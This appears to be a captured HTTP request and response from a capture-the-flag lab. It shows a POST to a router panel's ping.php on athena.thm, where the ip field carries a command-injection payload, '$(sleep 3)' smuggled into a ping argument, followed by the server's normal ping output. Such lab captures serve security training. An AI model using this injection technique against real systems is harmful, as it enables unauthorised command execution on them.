 Request
Pretty Raw Hex
\n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: athena.thm
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://athena.thm
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://athena.thm/myrouterpanel/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ip=127.0.0.1+-c1$(sleep+3)&submit=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Sep 2023 15:36:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 262
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.022 ms
11
12 --- 127.0.0.1 ping statistics ---
13 1 packets transmitted, 1 received, 0% packet loss, time 0ms
14 rtt min/avg/max/mdev = 0.022/0.022/0.022/0.000 ms
15 </pre>